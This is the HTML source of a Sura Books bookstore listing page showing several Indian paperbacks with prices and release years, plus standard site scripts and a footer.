		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/78847/great-escape-from-stress-strain">Great Escape from stress & strain</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/46588/am-paramanantham'>A.M. Paramanantham</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">It is an interesting piece of clipping of wisdom suitable for any time and occasion. Reading this collection will be refreshing of incidents that are known and unknown. Some of the narrations possess ... <a href="/Books/78847/great-escape-from-stress-strain" style="display: inline;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2020</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 50.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 50.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78847');" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=78847'" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/78695/anecdotal-vignettes-from-famous-lives">
					<img loading=lazy class="default-img img-responsive lazy" title="Anecdotal Vignettes from Famous Lives" src="https://www.surabooks.com//Cache/Books/75000/73913/images/Large/201481115920075297177_R54FRONT.jpg" alt="Anecdotal Vignettes from Famous Lives" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/73913/images/Large/201481115920075297177_R54FRONT.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(78695);" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/78695/anecdotal-vignettes-from-famous-lives">Anecdotal Vignettes from Famous Lives</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/46515/vinita-pandit-chhibber'>Vinita Pandit Chhibber</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">A Beneficial course to learn about Anecdotal Vignettes <a href="/Books/78695/anecdotal-vignettes-from-famous-lives" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2006</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 50.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 50.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78695');" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=78695'" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/78693/pearls-of-wisdom-from-personalities-galore">
					<img loading=lazy class="default-img img-responsive lazy" title="Pearls of Wisdom from Personalities Galore" src="https://www.surabooks.com//Cache/Books/75000/73911/images/Large/2014811159200752829732_R25FRONT.jpg" alt="Pearls of Wisdom from Personalities Galore" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/73911/images/Large/2014811159200752829732_R25FRONT.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(78693);" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/78693/pearls-of-wisdom-from-personalities-galore">Pearls of Wisdom from Personalities Galore</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/46498/nsundararajan'>N.Sundararajan</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">A convenient support to gain knowledge of wisdom <a href="/Books/78693/pearls-of-wisdom-from-personalities-galore" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 140.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 140.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78693');" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=78693'" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/78845/lead-kindly-married-life">
					<img loading=lazy class="default-img img-responsive lazy" title="Lead Kindly - Married Life" src="https://www.surabooks.com//Cache/Books/75000/74063/images/Large/201481117520099168689_R81 F.jpg" alt="Lead Kindly - Married Life" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/74063/images/Large/201481117520099168689_R81 F.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(78845);" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/78845/lead-kindly-married-life">Lead Kindly - Married Life</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/46587/deepu-paul'>Deepu Paul</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Married life does not mean that one tries to change the other but it is precisely that one tries to love the other sincerely and whole-heartedly. <a href="/Books/78845/lead-kindly-married-life" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2009</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 40.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 40.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78845');" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=78845'" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/78696/indias-freedom-struggle">
					<img loading=lazy class="default-img img-responsive lazy" title="India`s Freedom Struggle" src="https://www.surabooks.com//Cache/Books/75000/73914/images/Large/2014811160201341844235_R55_India_Freedom_Struggle_Front_Wrapper.jpg" alt="India`s Freedom Struggle" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/73914/images/Large/2014811160201341844235_R55_India_Freedom_Struggle_Front_Wrapper.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(78696);" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/78696/indias-freedom-struggle">India`s Freedom Struggle</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/46516/betty-paul-thottam'>Betty Paul Thottam</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">A detailed description about the Freedom Struggle <a href="/Books/78696/indias-freedom-struggle" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2013</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 60.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 60.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78696');" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=78696'" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/78856/101-wonders-of-the-world">
					<img loading=lazy class="default-img img-responsive lazy" title="101 Wonders of the World" src="https://www.surabooks.com//Cache/Books/75000/74074/images/Large/201751154253r86-101-wonders-of-the-world-s.jpg" alt="101 Wonders of the World" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/74074/images/Large/201751154253r86-101-wonders-of-the-world-s.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(78856);" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/78856/101-wonders-of-the-world">101 Wonders of the World</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/46584/kc-varghese'>K.C. Varghese</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Explained details of 101 Wonders <a href="/Books/78856/101-wonders-of-the-world" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2020</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 45.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 45.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78856');" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=78856'" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/78877/expected-questions-and-answers-for-all-interviews">
					<img loading=lazy class="default-img img-responsive lazy" title="Expected Questions and Answers for all Interviews" src="https://www.surabooks.com//Cache/Books/75000/74095/images/Large/20148111802013112943484_R104_Expected QA for all Interviews_270513_Wrapper_Final_front.jpg" alt="Expected Questions and Answers for all Interviews" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/74095/images/Large/20148111802013112943484_R104_Expected QA for all Interviews_270513_Wrapper_Final_front.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(78877);" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/78877/expected-questions-and-answers-for-all-interviews">Expected Questions and Answers for all Interviews</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/46605/jaison-koehuveedan'>Jaison Koehuveedan</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Expected Questions and Answers for all Interviews <a href="/Books/78877/expected-questions-and-answers-for-all-interviews" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2020</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 60.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 60.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78877');" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=78877'" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>



					</div>
					<div class="row pagination-area mt-20 mb-20" style="display: none;">
						<div id="divPageNavigation">
							<div class='col-md-6 float-start text-start'>
								
							</div>
							<div class="col-md-6 float-end text-end">
								Showing
								<span id="divCurrentPage" style="display: inline;">1</span>
								of
								<span id="divTotalPages" style="display: inline;">1</span>
							</div>
						</div>
					</div>
					<!--Middle Part End -->
				</div>
			</div>
		</div>
	</div>
</div>
	

	<script type="33dab2c1f141ad2a4040aee2-text/javascript">
		window.document.getElementById("cboOrderBy").value = "relevance";
		window.document.getElementById("txtTopSearchBox").value = "";
		window.document.getElementById("txtSearchBox").value = "";

		var vSearchKeyword = "";
		var vAuthorName = "";
		var vOfferTitle = "";
		var vLanguageName = "";
		var vFormatName = "";
		var vUniversityName = "";
		var vCollegeName = "";
		var vDegreeName = "";
		var vSpecializationName = "";
		var vSemesterName = "";
		var vPreOrder = 0;
		var vPriceFromValue = 0;
		var vPriceToValue = 0;
		var vDiscountFromValue = 0;
		var vDiscountToValue = 0;
		var vRatingFromValue = 0;
		var vRatingToValue = 0;

		function AddWishListRedirectURL(pseller_book_id) { document.location.href = "/AddWishList.asp?RefId=" + pseller_book_id; }

		function ShowMobileFilter(pType) {
			if (pType) {
				vShowMobileFilter = true;
				$("#FacetResults").parent("div").removeClass("d-none d-sm-block").css({ "border": "2px solid #2e887b", "padding-top": "10px", "padding-bottom": "10px" });
				$("#btnShowFilter").hide();
				$("#btnHideFilter").show();
			}
			else {
				vShowMobileFilter = false;
				$("#FacetResults").parent("div").addClass("d-none d-sm-block");
				$("#btnHideFilter").hide();
				$("#btnShowFilter").show();
			}

			return false;
		}
	</script>
	<script type="33dab2c1f141ad2a4040aee2-text/javascript" src="/assets/js/searchdisplay_bottom.js"></script>

	<div id="facebox" class="modal fade" tabindex="-1" data-width="350" data-height="150">
		<div class="modal-dialog modal-dialog-centered">
			<div class="modal-content">
				<div class="modal-body" style="text-align: center;">
					<img src="/img/Loading.gif" />
					<br />
					<h3 style="color: #ccc;">Please Wait...</h3>
				</div>
			</div>
		</div>
	</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a3c0d6d0d7cccec6d18dd0d6d3d3ccd1d7e3d0d6d1c2c1ccccc8d08dc0ccce">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2025, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	﻿<!--<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="text/javascript"></script>-->

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="33dab2c1f141ad2a4040aee2-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="33dab2c1f141ad2a4040aee2-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="33dab2c1f141ad2a4040aee2-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="33dab2c1f141ad2a4040aee2-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="33dab2c1f141ad2a4040aee2-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="33dab2c1f141ad2a4040aee2-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="33dab2c1f141ad2a4040aee2-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="33dab2c1f141ad2a4040aee2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
